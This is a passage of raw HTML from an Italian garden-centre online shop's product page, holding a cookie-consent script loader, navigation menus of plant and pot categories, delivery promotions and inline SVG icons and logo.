                z-index: 900 !important;
                display: none !important;
            }
        </style>
        <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
        <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
        <!-- /IUBENDA -->

    <style>
    [id^="cbox"] .cb-box__type-bar{
        z-index: 99999999!important;
    }
</style>
</head>

<!-- BODY -->
<body id="body" class="wp-singular product-template-default single single-product postid-46832 wp-theme-vivaio theme-vivaio woocommerce woocommerce-page">

    
    <!-- MAIN -->
    <div class="sk-body sk-main">

        <!-- MAIN CONTENT -->
        <div class="sk-main__wrapper">

            <!-- CONTENT -->
            
        <div class="sk-header-mobile__overlay"></div>
        <div class="sk-header-mobile">
            <div class="sk-header-mobile__wrapper">
                <div class="sk-header-mobile__opts">
                    
        <div class="header__account">
            <a href="https://vivaioromagarden.it/my-account/" title="Account" class="header__opts--icon">
                <span class="svg-data centered header__account--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M20.5652778 8.09363559c0 3.91777681-3.1631228 7.09363561-7.0651882 7.09363561-3.90206549 0-7.06518822-3.1758588-7.06518822-7.09363561S9.59802411 1 13.5000896 1c3.9020654 0 7.0651882 3.17585878 7.0651882 7.09363559ZM1 26.1007054c0-5.7258085 5.59625961-10.9133893 12.5002239-10.9133893C20.4037404 15.1873161 26 20.3748969 26 26.1007054"/>
                        <path fill="#72A949" d="M18.3306258 20.54985432c1.0990094-.09532523-.2933378-2.25093432-5.72613434-2.25093432-4.40678574 0-8.06343264 3.91417963-8.75759096 7.50776074-.12002221.6209629.37305412 1.1933639 1.00361858 1.1933639h6.44134138c.54189134 0 .99421386-.42491669 1.01436684-.96809061.06180248-1.68797591.847321-5.03290208 6.0243985-5.48209971" opacity=".39543733"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    
        <div class="header__wishlist">
            <a href="https://vivaioromagarden.it/wishlist/" title="Wishlist" class="header__opts--icon">
                <span class="svg-data centered header__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 26">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-width="1.5" d="M18.9347716 1c-2.1858035 0-4.1387935.9594108-5.4345174 2.46530278C12.2040219 1.9594108 10.2510319 1 8.06522844 1 4.1633151 1 1 4.05548282 1 7.82438625 1 16.7482815 13.5002542 25 13.5002542 25S26 16.7482815 26 7.82438625C26 4.05548282 22.8366849 1 18.9347716 1Z"/>
                        <path fill="#72A949" d="M11.9934731 19.3264157C3.53288872 11.8131588 2.76785751 6.31545008 6.84819341 4.67944354c2.29204367-.91914894 4.17437629.71096563 5.55905739 2.2787234.3792115.42962357.4808767 1.0202946.2699213 1.54664484-.5256095 1.31194763-1.3368984 4.21472992-.5296761 8.39067102.1367398.8489362.3039792 1.5441899.4569854 2.0769231.099632.3461538-.3370204.597545-.6110083.3540098Z" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="header__wishlist--count bubble-count"></span>
            </a>
        </div>
                    
        <div class="header__search header__search--desktop">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    <div class="header__burger header__burger--close">
                        <span class="lines"></span>
                    </div>
                </div>
                <div class="sk-header-mobile__row">
                    <div class="sk-header-mobile__nav">
                        <ul class="sf-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-di-natale/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2025/11/Post-di-Instagram-Auguri-di-Buon-Natale-Romantico-Verde-1-100x100.jpg.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2025/11/Post-di-Instagram-Auguri-di-Buon-Natale-Romantico-Verde-1-100x100.jpg" alt="Alberi di Natale Roma"></picture>
                </div>
            </div><span class="menu-item__label">Alberi di Natale Roma</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/11/1-19-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2021/11/1-19-100x100.png" alt="Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede"></picture>
                </div>
            </div><span class="menu-item__label">Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/08/piante_da_frutto-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/08/piante_da_frutto-100x100.png" alt="Piante da Frutto"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Frutto</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_fiorite-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_fiorite-100x100.png" alt="Piante Fiorite"></picture>
                </div>
            </div><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/agrumi-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/agrumi-100x100.png" alt="Agrumi"></picture>
                </div>
            </div><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/10/ulivo_s-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2021/10/ulivo_s-100x100.png" alt="ULIVI"></picture>
                </div>
            </div><span class="menu-item__label">ULIVI</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg" alt="Vasi Smaltati"></picture>
                </div>
            </div><span class="menu-item__label">Vasi Smaltati</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg" alt="Alberi"></picture>
                </div>
            </div><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_da_esterno-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_da_esterno-100x100.png" alt="Piante da Esterno"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Esterno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_interno_icon-6-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_interno_icon-6-100x100.png" alt="Piante da Interno"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_grasse-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_grasse-100x100.png" alt="Piante Grasse"></picture>
                </div>
            </div><span class="menu-item__label">Piante Grasse</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/vasi-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/vasi-100x100.png" alt="Vasi"></picture>
                </div>
            </div><span class="menu-item__label">Vasi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/regalo-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/regalo-100x100.png" alt="Da Regalo"></picture>
                </div>
            </div><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/Terricci-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Terricci-100x100.png" alt="Terricci"></picture>
                </div>
            </div><span class="menu-item__label">Terricci</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/Cura-Piante-1-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Cura-Piante-1-100x100.png" alt="Cura delle Piante"></picture>
                </div>
            </div><span class="menu-item__label">Cura delle Piante</span></a></li>
</ul>
                    </div>
                </div>
            </div>
        </div>
        <!-- HEADER -->
        <header class="sk-header">
            
            <!-- HELLO BAR -->
            <div class="sk-hellobar">
                <div class="hellobar__wrapper flex-between">
                    
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Consegne solo su Roma</p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Spedizione Gratuita da 50€ </p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Consegna in Giornata se ordini entro le 13:00</p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white"><span class="modal-newsletter-trigger">10% di sconto se ti iscrivi alla newsletter</span></p>
                    </div>
                </div>
                </div>
            </div>
            <!-- /HELLO BAR -->
            <div class="header__wrapper header__wrapper--top">
                <div class="header__content flex-between container-fluid container--1440px">
                    <div class="header__burger header__burger--open">
                        <span class="lines"></span>
                    </div>
                    <div class="header__opts header__opts--left">
                        
            <div class="header__nav header__nav--desktop d-none d-lg-block">
                <ul class="sf-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/offerte/" class="menu-item__link"><span class="menu-item__label">Offerte</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/chi-siamo/" class="menu-item__link"><span class="menu-item__label">Chi Siamo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/servizi-vivaio-roma/" class="menu-item__link"><span class="menu-item__label">Servizi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/contatti/" class="menu-item__link"><span class="menu-item__label">Contatti</span></a></li>
</ul>
            </div>
                        
        <div class="header__search header__search--mobile">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    </div>
                    
        <div class="header__logo centered">
            <a href="https://vivaioromagarden.it/" title="Vivaio Roma Garden">
                <span class="svg-data header__logo--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 44">
                    <g fill="none" fill-rule="evenodd">
                        <g fill="#004526">
                            <path d="M12.59956191 21.52798752c.62984675-.47434843 1.51372173-.39254356 2.04924072.18698258 1.46894589 1.59055052 4.02564607 4.1783415 5.16295227 5.2651777.3871617.3700697 1.0289487.1351429 1.0862618-.3985366.1534318-1.4239442.3420873-3.62248779.1465662-4.40727525-.2985056-1.19860627-2.089539-3.89547038-2.6865501-5.39372822-.59701113-1.49825784.5970111-2.39721255 1.7910334-1.79790941.8814869.44228571 2.5764015 3.17091289 3.403262 4.56938676.2056703.34759582.7119357.324223.886263-.04015331.6543242-1.36701045 1.9280475-3.96139373 2.576103-4.82888502.8955167-1.19860627 2.9850557-.59930313 2.6865501.89895471-.2447745 1.22827177-1.4928263 4.26943554-1.934316 5.32510801-.1029845.24601394-.1552229.50820906-.1552229.77489895v4.34344948c0 .3332125.3077592.6343624.645369.5783275.1361185-.0224738.2605954-.0892961.3796991-.1588153.6211901-.363777 1.1874551-.8573031 1.5468558-1.4898676.1546259-.271784.2525357-.5792265.371341-.8686899.1408946-.34340069.2847743-.68590243.4331315-1.02630661.2874609-.66103136.588653-1.31636934.9199942-1.95672474.3752215-.72545645 1.2402906-1.09582579 1.9937187-.78538676.8522334.35089198 1.205664 1.34064111.8056665 2.14340766l-.3794006.76171429c-.2985055.89895466-1.4925278 2.09756096-.5970111 2.09756096.8955167 0 3.2835612-.2996516 4.7760891-.2996516 1.4925278 0 1.4925278.8989547 1.1940222 1.4982579-.2985055.5993031-1.7910334 1.1986063-3.8805723 1.4982578-1.7137205.2457143-5.6366807 2.5071847-6.9918959 3.3126481-.2811923.1672056-.4217884.497122-.3486545.8168502l2.4808797 10.8530801H16.71625218l2.72117672-10.7820627c.0704473-.2795749-.0199998-.575331-.2346253-.7668084l-2.02565882-1.8071986c-.19701368-.1758954-.45999708-.2547038-.72059244-.2142508-1.32805127.2049616-5.50563668.8351289-6.75518098.8351289-1.49252783 0-1.7910334-1.4982579-.59701113-2.097561.96894907-.4863345 3.70684213-1.1701394 4.70474624-1.4104599.35581863-.0383554.53074289-.4545714.30955027-.7368432l-1.80506316-2.3067178c-.53253393-.6799094-.40328102-1.66636237.28596833-2.18535888Z"/>
                            <path d="M31.7214406 35.7486417c4.5572845.9507944 9.468298-.0617282 12.548577-3.9784739 4.342062-5.5204808 3.4035605-13.5286689-2.0955091-17.887101-1.0265606-.813554-2.1390909-1.442223-3.2984865-1.8911011l-.0704473-.005993C37.0882722 5.08020268 30.9933855-.00009 23.5817908-.00009c-7.3668189 0-13.5575259 5.05452265-15.3187087 11.8973659l-.07761145.0146829C3.40072492 13.7350389-.000149 18.3799379-.000149 23.8222097c0 7.0334216 5.67996393 12.7351916 12.6864866 12.7351916 1.3080514 0 2.5695359-.198669 3.7566925-.5675401l1.0280532-3.1817003c-1.4250656.767108-3.0540104 1.2022021-4.7847457 1.2022021-5.60503904 0-10.14918928-4.5612962-10.14918928-10.1881533 0-4.750676 3.23968091-8.7420349 7.62204118-9.8693241.9958145-6.46018814 6.5590628-11.40593727 13.2733485-11.40593727 6.7145842 0 12.2778325 4.94574913 13.273647 11.40593727 4.3823603 1.1272892 7.6217427 5.1186481 7.6217427 9.8693241 0 5.6268571-4.5438518 9.5888501-10.1491893 9.5888501-1.2382011 0-2.4244622-.2226411-3.5211717-.6304669l1.0638739 2.9680488Z"/>
                        </g>
                        <path fill="#0A4427" fill-rule="nonzero" d="M74.701667 5.2c.8.12 1.405.415 1.815.885.41.47.66 1.04.75 1.71.09.67.04 1.415-.15 2.235-.19.82-.495 1.65-.915 2.49l-6.06 14.55c-.12.28-.32.46-.6.54l-2.58.75c-.36.12-.61-.01-.75-.39l-7.53-18.84c-.28-.68-.55-1.16-.81-1.44s-.56-.45-.9-.51c-.38-.06-.57-.23-.57-.51 0-.32.21-.46.63-.42.36.04.885.07 1.575.09.69.02 1.535.03 2.535.03 1.02 0 1.87-.01 2.55-.03.68-.02 1.2-.05 1.56-.09.42-.04.63.1.63.42 0 .16-.05.275-.15.345-.1.07-.23.145-.39.225-.22.1-.31.295-.27.585.04.29.16.725.36 1.305l4.71 13.38 3.48-8.85c.24-.64.265-1.175.075-1.605-.19-.43-.46-.845-.81-1.245-.35-.4-.705-.83-1.065-1.29-.36-.46-.57-1.02-.63-1.68-.04-.38.005-.75.135-1.11.13-.36.34-.67.63-.93s.665-.45 1.125-.57c.46-.12 1-.13 1.62-.03Zm9.281111 5.19c-.54 0-1.045-.08-1.515-.24-.47-.16-.88-.38-1.23-.66s-.63-.61-.84-.99c-.21-.38-.315-.79-.315-1.23 0-.44.105-.855.315-1.245.21-.39.49-.725.84-1.005.35-.28.76-.505 1.23-.675.47-.17.975-.255 1.515-.255.54 0 1.05.085 1.53.255.48.17.895.395 1.245.675.35.28.63.615.84 1.005.21.39.315.805.315 1.245 0 .44-.105.85-.315 1.23-.21.38-.49.71-.84.99s-.765.5-1.245.66c-.48.16-.99.24-1.53.24Zm4.17 16.68c.18.04.32.095.42.165.1.07.15.185.15.345 0 .32-.21.46-.63.42-.34-.04-.82-.07-1.44-.09-.62-.02-1.43-.03-2.43-.03-1 0-1.81.01-2.43.03-.62.02-1.1.05-1.44.09-.42.04-.63-.1-.63-.42 0-.16.05-.275.15-.345.1-.07.24-.125.42-.165.34-.1.555-.305.645-.615.09-.31.135-.755.135-1.335v-9.21c0-.58-.045-1.025-.135-1.335-.09-.31-.305-.515-.645-.615-.38-.1-.57-.28-.57-.54 0-.3.18-.48.54-.54.28-.04.655-.11 1.125-.21.47-.1.99-.23 1.56-.39.57-.16 1.175-.355 1.815-.585.64-.23 1.27-.495 1.89-.795.22-.1.395-.11.525-.03s.195.23.195.45v13.8c0 .58.045 1.025.135 1.335.09.31.305.515.645.615Zm16.871111-16.98c.68.02 1.215.19 1.605.51.39.32.655.735.795 1.245.14.51.17 1.09.09 1.74-.08.65-.26 1.325-.54 2.025l-4.71 11.91c-.12.32-.35.48-.69.48h-3.72c-.34 0-.57-.16-.69-.48l-5.01-13.74c-.24-.64-.455-1.095-.645-1.365s-.475-.465-.855-.585c-.18-.06-.32-.125-.42-.195-.1-.07-.15-.185-.15-.345 0-.3.21-.43.63-.39.4.02.935.045 1.605.075.67.03 1.545.045 2.625.045.98 0 1.775-.01 2.385-.03.61-.02 1.085-.05 1.425-.09.42-.04.63.09.63.39 0 .16-.045.275-.135.345-.09.07-.215.145-.375.225-.22.12-.315.335-.285.645.03.31.125.735.285 1.275l2.94 10.53 2.73-7.68c.18-.48.195-.885.045-1.215-.15-.33-.35-.635-.6-.915s-.51-.58-.78-.9c-.27-.32-.445-.71-.525-1.17-.04-.28-.02-.56.06-.84.08-.28.225-.535.435-.765.21-.23.47-.415.78-.555.31-.14.665-.2 1.065-.18ZM125.735 26.95c.12.12.245.205.375.255.13.05.195.155.195.315 0 .32-.23.48-.69.48h-.48c-.42 0-.91-.005-1.47-.015-.56-.01-1.115-.095-1.665-.255s-1.06-.425-1.53-.795c-.47-.37-.835-.925-1.095-1.665-.22.54-.515 1.005-.885 1.395-.37.39-.785.715-1.245.975-.46.26-.94.45-1.44.57-.5.12-.99.18-1.47.18-1.62 0-2.88-.375-3.78-1.125-.9-.75-1.37-1.745-1.41-2.985-.04-1.04.14-1.92.54-2.64.4-.72.92-1.32 1.56-1.8s1.355-.87 2.145-1.17c.79-.3 1.555-.56 2.295-.78.74-.22 1.41-.415 2.01-.585.6-.17 1.03-.375 1.29-.615v-.42c0-.78-.005-1.47-.015-2.07-.01-.6-.06-1.105-.15-1.515-.09-.41-.235-.72-.435-.93-.2-.21-.48-.315-.84-.315-.54 0-.92.135-1.14.405-.22.27-.37.61-.45 1.02-.08.41-.13.85-.15 1.32-.02.47-.105.9-.255 1.29-.15.39-.42.705-.81.945-.39.24-.985.33-1.785.27-.58-.04-1.06-.22-1.44-.54-.38-.32-.635-.705-.765-1.155-.13-.45-.11-.94.06-1.47.17-.53.52-1.015 1.05-1.455.53-.44 1.26-.81 2.19-1.11.93-.3 2.095-.45 3.495-.45 2.58 0 4.5.52 5.76 1.56 1.26 1.04 1.89 2.65 1.89 4.83.02 1.2.04 2.32.06 3.36v1.305c0 .43.005.835.015 1.215.01.38.015.715.015 1.005v1.32c0 .25.015.49.045.72.03.23.075.445.135.645.06.2.15.36.27.48Zm-8.55-2.13c.46 0 .875-.17 1.245-.51.37-.34.555-.86.555-1.56v-4.17c-.26.16-.605.38-1.035.66-.43.28-.84.62-1.23 1.02s-.715.855-.975 1.365-.35 1.075-.27 1.695c.08.52.285.905.615 1.155s.695.365 1.095.345Zm16.151111-14.43c-.54 0-1.045-.08-1.515-.24-.47-.16-.88-.38-1.23-.66s-.63-.61-.84-.99c-.21-.38-.315-.79-.315-1.23 0-.44.105-.855.315-1.245.21-.39.49-.725.84-1.005.35-.28.76-.505 1.23-.675.47-.17.975-.255 1.515-.255.54 0 1.05.085 1.53.255.48.17.895.395 1.245.675.35.28.63.615.84 1.005.21.39.315.805.315 1.245 0 .44-.105.85-.315 1.23-.21.38-.49.71-.84.99s-.765.5-1.245.66c-.48.16-.99.24-1.53.24Zm4.17 16.68c.18.04.32.095.42.165.1.07.15.185.15.345 0 .32-.21.46-.63.42-.34-.04-.82-.07-1.44-.09-.62-.02-1.43-.03-2.43-.03-1 0-1.81.01-2.43.03-.62.02-1.1.05-1.44.09-.42.04-.63-.1-.63-.42 0-.16.05-.275.15-.345.1-.07.24-.125.42-.165.34-.1.555-.305.645-.615.09-.31.135-.755.135-1.335v-9.21c0-.58-.045-1.025-.135-1.335-.09-.31-.305-.515-.645-.615-.38-.1-.57-.28-.57-.54 0-.3.18-.48.54-.54.28-.04.655-.11 1.125-.21.47-.1.99-.23 1.56-.39.57-.16 1.175-.355 1.815-.585.64-.23 1.27-.495 1.89-.795.22-.1.395-.11.525-.03s.195.23.195.45v13.8c0 .58.045 1.025.135 1.335.09.31.305.515.645.615Zm12.281111-16.56c1.38 0 2.62.235 3.72.705s2.04 1.11 2.82 1.92c.78.81 1.375 1.755 1.785 2.835.41 1.08.615 2.24.615 3.48 0 1.24-.205 2.4-.615 3.48-.41 1.08-1.005 2.025-1.785 2.835s-1.72 1.45-2.82 1.92c-1.1.47-2.34.705-3.72.705-1.38 0-2.625-.235-3.735-.705-1.11-.47-2.05-1.11-2.82-1.92-.77-.81-1.36-1.755-1.77-2.835-.41-1.08-.615-2.24-.615-3.48 0-1.24.21-2.4.63-3.48.42-1.08 1.01-2.025 1.77-2.835s1.695-1.45 2.805-1.92 2.355-.705 3.735-.705Zm-1.68 1.23c-.48.12-.83.43-1.05.93-.22.5-.345 1.125-.375 1.875-.03.75.015 1.59.135 2.52.12.93.28 1.905.48 2.925.2 1.02.44 1.99.72 2.91.28.92.595 1.71.945 2.37.35.66.74 1.165 1.17 1.515.43.35.885.475 1.365.375.48-.12.825-.43 1.035-.93.21-.5.33-1.125.36-1.875.03-.75-.01-1.59-.12-2.52-.11-.93-.265-1.905-.465-2.925-.2-1.02-.44-1.99-.72-2.91-.28-.92-.595-1.71-.945-2.37-.35-.66-.74-1.165-1.17-1.515-.43-.35-.885-.475-1.365-.375ZM57.092 42.077c0 .559.442 1.001 1.001 1.001.559 0 1.001-.442 1.001-1.001v-1.989h1.599l1.95 2.47c.247.299.533.52.988.52.481 0 .949-.364.949-.923 0-.312-.13-.52-.325-.767l-1.391-1.69c1.105-.455 1.82-1.326 1.82-2.769v-.026c0-.871-.26-1.56-.78-2.08-.611-.611-1.495-.923-2.652-.923h-3.159c-.559 0-1.001.442-1.001 1.001v7.176Zm2.002-3.757v-2.613h1.989c.988 0 1.573.429 1.573 1.3v.026c0 .78-.546 1.287-1.534 1.287h-2.028Zm11.817 4.836c2.808 0 4.849-2.119 4.849-4.706v-.026c0-2.587-2.015-4.68-4.823-4.68-2.808 0-4.849 2.119-4.849 4.706v.026c0 2.587 2.015 4.68 4.823 4.68Zm.026-1.846c-1.612 0-2.756-1.3-2.756-2.86v-.026c0-1.56 1.118-2.834 2.73-2.834 1.612 0 2.756 1.3 2.756 2.86v.026c0 1.56-1.118 2.834-2.73 2.834Zm6.604.793c0 .559.416.975.975.975.559 0 .988-.416.988-.975v-4.524l1.729 2.665c.208.312.468.507.832.507.364 0 .624-.195.832-.507l1.755-2.704v4.537c0 .559.429 1.001.988 1.001.559 0 1.001-.442 1.001-1.001v-7.228c0-.559-.442-1.001-1.001-1.001h-.221c-.39 0-.689.169-.897.507l-2.431 3.952-2.418-3.939c-.195-.299-.481-.52-.91-.52h-.221c-.559 0-1.001.442-1.001 1.001v7.254Zm10.66.039c0 .52.403.936.923.936.416 0 .754-.221.923-.624l.637-1.495h4.004l.611 1.43c.195.416.494.689.962.689.533 0 .949-.429.949-.962 0-.117-.039-.247-.104-.403l-3.172-7.163c-.221-.507-.598-.793-1.157-.793h-.117c-.559 0-.949.286-1.17.793l-3.172 7.163c-.065.143-.117.286-.117.429Zm3.224-2.951 1.261-3.003 1.261 3.003h-2.522Zm15.639 3.965c1.365 0 2.444-.455 3.185-.91.468-.273.702-.702.702-1.274v-2.21c0-.559-.442-1.001-1.001-1.001h-2.288c-.481 0-.871.39-.871.871s.39.858.871.858h1.352v1.3c-.507.364-1.144.546-1.885.546-1.612 0-2.756-1.222-2.756-2.886v-.026c0-1.547 1.157-2.834 2.613-2.834.871 0 1.43.221 